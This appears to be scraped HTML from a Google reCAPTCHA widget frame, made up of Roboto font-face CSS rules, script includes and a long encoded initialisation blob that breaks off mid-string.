  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="TSFVBHqu8GyNNu5MjIpZ8Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="TSFVBHqu8GyNNu5MjIpZ8Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TSFVBHqu8GyNNu5MjIpZ8Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CvcKca1wow5jCsMK4wrZxJcO3wqJbSDTCrGc8w4nCkMOCw77DvFkmSQ/CgENBwqkDPsO4woHCgyHDgMOMw6EOwqoMw69Ww5IewrvDjcOtw6XCrsOJPcK+w4d2w5nCpi4gS8OjDsK+w4bDtMKtwrjDnMKVaMKgw6DCvydywq1/wptfUg/DvX7DmgVscwkWw5tiE8OnPcKfw41WAsKEMcOLajsDw67CocK/w6PDkEPDkQHDin5mw4ROwpZEworCkSREwrfChh8SLcKFwrNKwr/CtcKTw78IwpIsG8K8QETDo0RJMcK/PCMqwqbCi8O/[base64]/[base64]/[base64]/[base64]/XsK6RWRSDsKcw4VMLMOeVcKPJkbCqi5DJcKTCSDChcKuVHHChMKkwqbCh8KWMcKDw5LDiQDDh8Oxw5XDrWDDh2rCocOLSMKkw7QlDzcJwpM0IzUAw5jCvcKow53Cl8Kgwp/DmMKZw75oc8Ocw6DCiMOjw7Y4TCPChlk3DlY8w4Eqw4ZqwqzCtnPCpWsdIxHDr8OAd3nCpDTDjcKSCRzDkcKyw7LCp8K6Dm1+PyNqfcKmw4QKWRXCjn8Ow4LCmR0LwpRrwp/[base64]/DoAzCkAxQwpnDicKpwr3ClsOwwogATcOKZsO7csKzPmfClcKTKA9MwozDtkRtwogMCR8uBkoyw7rCgMOswqjDmsKewopsw7c+TxsJwqZIezfClcOow6/Dr8K7w5HDiS3DtWoDw5nCkMOwCcOkdibDh3jDvxPCq8KBTSgfakDCpGPDgsKAwrZBSi5ew6jDoxE+VnXChFPDvwgweTbCoMKkecOUZDthwrNBMsKfw7oyfVw+a8O4w7zCncK/MihBw6LDl8KJMXwaf8OdJMOzcivCi2EEwo/Dt8KuwrE/[base64]/DvjU9w7rDqsKwVxvDhcKBw6YcFcOyOsKVwqbDp8OwWcOkZSxzwpQeG8OXVcKcw6/DsSJOwq1rGhhGwpPDrsKdJMOcwpwfw7jDrsOywoDCnDhSK8KoHMO0I1vDgnfCqsOSwoLDo8Knw7TDtMOrG3xkwrh8RghYXMOAdnfCs8ODecKWYMKUw7jCp0zDhhkywp4lw5t8wqPDq0keFcO2woTDi0hKw5BTBcKSwpTCgMOnw6VHH8OlIls0w7/DlMKeXcKhQsKoEMKEwrgfw5zDv1Mgw6VWACwxw4/CqcO8wojCgm4LfMObw4nDtMK8ZcKQLMOAQjEVw5Vjw6PCpMKEw6XCtcOwcsOWwp5GwqQPG8OkwpnCi3IfYsOQQcOewp18A2nDjlXDrw3DjEDDjMKGw7plw6LDjMO/w71dMzbCvXjDrBp0w7RZcWXCoHPCvsK5w5ZHBlYkw6zCk8Ktw4vCgMKRCSsow6IJw4V9DjpKT8KdUQTDkcOXw7LCt8KuwrfDoMOwwoTCsxTCkMOMHnHCkC4ORXocwqbClsKHGMOaXsOzCmLDrMK8w6cBWsO8GWRycsOsT8K/ExPCh2/[base64]/Doz5mwqAMwoBVwqFtaUp1w5YUWScaMsKgD8O2FkA0w4LDisO0w7/DqB4ibcOAQGXCrcOaDMKBc1DCrsO4wpcTNMKcUsKvw6YzQMOTd8Ouw7Axw4lNwp3DksO8woXCuDfDucKKw6J8IsK/E8KDfsONfGjDmMO8bCBKNiNaw4wjwpnDp8O9wog6w73CkBQEw4rCucOCwqbDkcOHwrLCt8KkJMKkMsKRSCUQasOHOcK4UMKkw50BwqNzUg0AXcK5wocfXcOrw77Dv8O0w6chHCnCpcOpUMOpw6bDlkvDhj4IwolnwokxwptiMMOQbMOhwqgyUDzDmX/[base64]/w4zDtcOkFBLCrcKbLkDChMKcTALDkyTDtFnDjCrCpMKJw6omw5zCs1Q5cGfDvcOBQMK8w7VgVFjDj8KUSSFZwqccPhY2P2sSw43CkMOMwox/wobCqMKHOcOmA8KsAi/DicO1AMKHBMOBw7ZOWSnCgcOnGsOKLsKXw7F/GDUlw6nCqXxwJcOWwp7Ci8OZwowqwrbCux5RXiZ3JsO7B8Kyw6ZMwrMqacOvTlcqw5rCsE/DtyDCosK6w4LDisKLwpAcwod7U8OqwpnCnMKtAD/ChQdIwqzDvlJRw7otfsOpSMKgCjsNw79VQMOmwrzCnsO9LcK7CsKJwqpYNHTDicKGHMK0A8O3NlpxwpMdw496ZcO9wovDscO9wqxfUcKsezddw6gxw6DCokfDmMKAw7cZwrvDjMKzI8KvAMKTXzZRwqcIACnDm8K4J0hXw5jCvsKgVMOICAPCgF/CpRspQcK7TsO8VMOvCMONfsO+P8Kpw4DCnxPDs3vDpMKnS3/Ci0rClcK0T8Klwr7DtsO2w4d5w5TCgUgSE1bCt8KRwpzDvSrDj8O2wr87N8O8KMOHScOCw5F5w4LCjEXDk1TColnDnQXDiTfDhsO6w6hVw4TCncKGwpxlwq1hwokawrQmw7PDhsKnSDTDkW3ChjDCrcKRScOtGcK/F8OOeMOJC8KbNwdfdA/CncKQJ8OQwqtRKx8oXcOfwo1qGMOBYcOxO8K9wqnDqsO1wrFzOMO6PyfDt2DCpk/CrT/CpUdYwrwhR3AYVcKlwqrDmkXDswQyw6HDtmnDucOmdcK2wqFRwqbDocKDwpZNwqLCssKew4JGwpJOwqjDjsOSw6PCsz/DlTrCosO9bxTCusKFBMOCwoTCkHvCnsKOw69pUcKhwrIMScOIZsKuwrkWI8OTwrPDlcOzfznCtnHDjGkywq4tdFR6MDfDt3PCncOABSZHw64SwpRGw4PDpMKlw4xaB8KFw4dHwpExwozCkjvDjljCtMKRw5vDv07CgcOHw4/DvxLCmcOhY8KoMhzCuSzClUfDhsOnBn5PwrnDmcO6w7JCfAFmwrTDqD3DsMKFeCbCmMOCw6zCtsK2wp7CrMKJwrcewobCmGXCm37CuEbDrcO9PTrClsO+HcKrQcKjMGkvwoHCsUfDslBTw47Ct8KlwqsKDcO/AwRPX8KQw7kdw6TCnsOXOsOUZhxCwrHDlmHDm3wNARvDvMOHwrRhw7JewpvDhnbDs8OFJcOMwrwMN8O/[base64]/DncK9wpMAwqB9GA4hB8OnwrHDhhbCliloey/DqMOEWcOFwr3DjcKqwrfCg8KDw4PDilF/wo0FGMOsWcKHw5LClmAFw744TcKvGsO5w5HDnsO3w51TIcKSwr40JsOkUldBw5LCj8Obwo/DjiwqFAlyHMO1wrLDpnwBw58/[base64]/[base64]/asKlZVbDn8K3wq/[base64]/Dq8OxaMKww401wr3DmjfCgw7Dnj5Qw6RBwpPDs8Oow5Y6c3PCksOgwq/DoVZXw4jDv8KpL8Ktw7TDi0vDhMOJwpDCjcKHw7/DlMO4wrHClFzDnsOuwrl1Rz1PwovCj8OEw7TDnFU5ISjCiHlecMOuBcOMw63DvcKtwoNWwplMKcKeVwLCjQPDjGLCmcOJEMOmw7p9EsK7RMKkwpzCiMOkXMOuG8Kuw5DCg0g1EsKSQi/[base64]/[base64]/DoMKJwq4LQWvCvXDCg3DCr0/CuMOOwp5fwp3DkH1+BsKMbAvCkwZyAALCii7DvMOPw57Cu8OBwrzCvAjCgngzX8Onw5PCi8OdSsKhw5B3wqbDjsKdwo93wpkHw6tOIcO4wrBRK8OGwq8Qw5NVZsKuwqdrw6nDvm50wp3Dl8KobXXCmSZGCQDDmsOMYcOUw6HCncO3wpYNI2DDuMOww6/CisK4d8KcLEbCv3tIwrx1w57CmcOMwp/[base64]/DkcKJw6k7wqcPworCvgfCicOSworCuMO9JD9cw67CoGXDosOZTzDCnsOwFsK6w5jDnGXDgcKGOcOXIDzDg05sw7DDgMKhcsOCwqzCq8ORw5jCsTlTw4LDjRUPwr9cwo9EwoTCv8OTLHjDiXh/Rw0rPjtBH8O2wpMOAMOkw5VOw4nDtMOcOcO2wpMtMx0lwrscHQ8QwpoIa8KJGRcJw6bCj8Oqwp9vT8OybsKmw5/Ch8KAwqcgwojDo8KMOsKRwpPDiE3ChiAzC8ObMB7CjlrCsl0sZkzCpsOVwoU6w5sQfsKBSyHCq8Odw5rCmMOAf0HCrcO5wrpYw5RcDVxmM8OvZhBNwoXCucOZaAo2AlRLAMKJbMO1Hh/DsBw2BMKFOMOmXwU5w6DDpMOFYcOAwp94ekbDgEp8ZBrDqcOUw7vDqzjCnAPDn3fCo8O2DD52S8KEWCBywps0wrzCscK9LsKcMMO4NyFQwqDCqHYOJsKPw5rCnsOaEMK8w7jDssO9bFs7IMO+PMOSwrrCvnrDhMK0f3XDr8OFRT/Cm8OOSi0Awrpuwo0bwrLCuH3DjMO4w4gSeMOGGcOOKcKgQsOqYcOjZ8KhLMK5wqgQwocBwpoew5xFWMKJZ1zCsMKcTxk5RC8XA8OLP8KjHsKzwopRQXPDpE/CtVPDusOHw5tjSU/DmcKNwoPClsOkwr3CiMOVw7ZfX8OHPhUTwpzClsOqGQDCilFnScKEJmfDnsKtwpQhOcKgwqUjw7DDkMOxUzg8w4jCmcKJHEE7w7bDggDDlGLDhMOxKsKwFgcTw6/DpQPDiBrDrDN8w4dONMO+wp/[base64]/DmkMwDlHDtMO+wqZlwojDkGnCucK3w57Dj8O9wrcwwqbDoMKaZxXDlAF+AjzDqioBw5pCZFzDvjDDvcK3ZCPDmsK+wooacAFZHMO1EsKXw4/[base64]/[base64]/CnydDw6rDgS1tw5jCgsO+wpfCqmkxwrbCpWvDvsKQD8Krw4LCpmk/w7tjI1vDhMOdw7sjw6RQRUwhw6jDrEciwrhUwprCtDklZktlwqARw4rCln0Zwqpyw4vDlgvDvsOSNMKrw7bDksOQI8Otw40+HsKFwqQJw7cCwqLDqcKcNGIrw6rCksOlw59Iw6TDulbCgMKkCi/CmxFvwqXDk8KKw6FMw4JcQcKcYDJ4PXRvHsKEA8OUwopiU0HCj8OVZnnCkcOuwpfCq8KHw7MdVsKLK8O0K8OiTVA2w7sdDwfCgsKDw5sRw7UjYyhjwr7DuzLDrsOZw4BqwoxwT8OePcK4wo4rw5APwpjDlDLDnsKVdwJXwo/DoDHCh2zCrn3DoUvDri/CucK+wrNBecKQVSFkNcKWXMOAQT9LA1nCqDXDtcKPw5HCkDIJwrouVCMlw5AQw61SwqDCvj/Cj2l2woAlS2fDhsKfw4PCkcKhPX59PsK3NkZ5wqU3WMOMe8ONIsO7wrpjw4HCjMOewo51wrwpTMKlwpXCimvDr0s7w6PCicK9ZsK0wqZrUGLCjxvCuMKgEsOsIMK+MgHCmBQ3C8KBwrnCusOrwpYVw7PCocOlHcOpMn9BLMKlGBAxGSPCm8KTwocawpTDtV/[base64]/Cl0d7wq4NDTIbwpTDkg/CkA8JSm9bw6nClW8bwoNswqgmw685E8Olw4bDs0bCr8Oyw73DosK0woNOO8Oxwo8Ew4Y1wo8/dcO6I8OSw6zDvcKVw5PDj3jDpMOcw57Dp8O4w4N3f3Q1wpjCglbDocOFYHZWT8OqayNbw6PDmsOYw4DDiTpKwrtlw6w1wqbCvMO/X2UHw6fDocOjccOmw4t/Bi/CmsOvGnMgw5FnTMKXwoTDgTfCokTClcOgMVbDs8Ozw4vDjMOjT2zCtcOmw6cqXljCv8KCwpxwwprCrlkgRiLCgHHCnMOVLVnCkMOfIgImEsOZcMKeG8KFw5YAw5jCtWsqAMKTR8KvEsKIBcOHXDjCtkPCp0vDh8KVBMO/EcKMw5BxX8K3c8OMwpYvwrQ4C004YcOfUgnCisK5wrzDlcKQw67DpsOoOsKFd8KVW8OnAsOmw5ZywqfCkg/CkGloYGjCt8KlTE/Dqg4cQibDomwfwqM+IcKNdUTChARlwrUpwoPCtj3DrMO8w7pWw4s0wpohdTrDl8OmwrBCR2BewpvCiRDChcO+MsONUcOkwrTCojtWPANIWjfCuFjDvwDDin/DuxYdfxZ7RMKCHTHCrjzCjnHDlMKXw5jDpsORBsKnw7o0AMOEOsO5wo7CnGrCq1ZGIMKowqYZDl1FX2wiD8OYXkbDgsOjw7w7w7V5wrt5JgPDmQvCgMO6w47CmQMTw6nCtkVgwofDtyrDiygCOznDnMKkw6/CsMK0woxVw53DskrCrsOKw7DCn2HCowfChsO7SjVPNcONwoZ9wp7DgGVqw4hNwrlObcOKw6YVbz/CmcKwwrR8w6cyfsOYHcKPw5FXwrU+w4lfw4TCvCPDn8OqHlvDkDcLw7rDscOjw5B8EHjDoMKnw6NuwrZQQTXCs2p1w57Cu1kswokaw6XCkBDDqsKqUAU/[base64]/Dhg1zw5s3wo9nKVggfFDDkMOewqdVZMOIOxhVCMKAd35jwrwRwr/DrGlcckTDpS/DpcOeF8KGwrjCpHpBa8OgwoJJVsKpHj/Cn1QjP2QmB1vCiMOrw63DucKIwrLDgcOOH8K4BFEFw5bCtkdvw4ATb8K/a3PCoMKqwr/CqsOcw4LDkMOyLMORJ8OGw5vClm3ChsOFwqhwXxczwpDDpMKXQsO9AsOJLsOuwq9iTgQsHiVaexnDtxfCmQjCvsKrwovDlFnDlMObasKzVcOLbjgpwrw+DnE+w5NOwr/CtsKlwoFjagHDisOrw4/Dj13CssOxwrURR8Owwp0zI8OpTwTCijpswpZ9RGLDuTPClh3ClcOoCMKdB17Du8Ogwr7DullHw6DCvcOIwoLCmcO+V8K0F1hQFcO5wrc/Wi7CgV/DjETDq8OoIWUUwq8TdDNvcMKMwqvCksO6TWTCjC4LaCoZJk/CgEkGHhPDmnHCrztXHF/[base64]/Ch1rCpcO/w77ChSrCqsKxFMKNw5wpw7/[base64]/CmcOXworDtzfCqGM/w4pkw5bDscKUwpfCoMOaw47CpyPDusKHB3N6ZXQFw4DDgRvDtsOsbMOUDMOJw7bCsMOPScKiw5fCsQzCmcONb8OpDk/[base64]/Cl8OiADTDosKCLElqw4tVwqEyw5gxw7A4bcOXKWfDt8KXKcOCNzRowp/[base64]/w5TDvMO3w6vCksOZw5PDmsKOT2AFw519b8OcKxvDocOjSHnDu0I9dsKfO8KTacK7w6VIw4QXw6paw71NNAMffxvCnH8MwrPDnMK7OADDvhjDqsO4wq1nw5/DsknDtMKZPcKhOEwBOcOnc8KHCwnDqVjDoG5gRcOEwqHDs8Kswq/ClD/[base64]/[base64]/w4see8K8fwZZw6LCmcK/w7wbE2fDlE/CqTU6fSBewpHDhsOJwqnCicKYdsKkw5rDkksYNsKbwrZ+w57Cj8K0PyLCr8KJw6zCnTgFw6zCjH1ywpwiBsKWw7xnIsO/S8OQDsO5PcKOw6PDphnDt8ODV3c2HkTDt8KGbsK3FWUXaDIsw5J4woZvXMODw6AgSx5iGcO0eMOJw7/DhgjCnsOPwp3CkgTCvxnCtMKKJMOSwqxNHsKuWMKzZTrDjcOTwpLDi0tCwoXDpMKWXTLDlcKTwqTCv1jDt8KEZFcyw6EDAMO2wokcw7PDlz7DiBUmfsKlwq5yO8KDV0jCqBAXw6fCusOkIcKmwoXCoX7DjMOcGyzChw/[base64]/CkcK8IsKQwqvDjkLDqCrCp8Kbw65BwpbDrSDCmsO4TsKzGkjDgcKAIcKAC8K9w6wsw68x